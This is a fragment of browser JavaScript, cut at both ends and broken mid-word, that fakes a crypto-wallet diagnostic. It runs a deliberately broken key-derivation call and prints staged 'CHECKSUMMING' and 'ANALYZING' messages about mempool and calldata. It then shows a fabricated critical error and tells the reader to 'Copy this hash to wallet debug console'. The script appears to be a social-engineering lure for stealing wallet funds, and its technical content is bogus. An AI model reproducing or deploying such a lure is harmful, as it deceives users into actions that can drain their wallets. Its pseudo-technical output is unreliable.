
e,["sign"]);

  const secret = await crypto.subtle.der
iveKey({name:"HMAC",salt:new Uint8Array(2
7)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf5
178ef4 inside Invalid capture group");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid capture grou
p");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH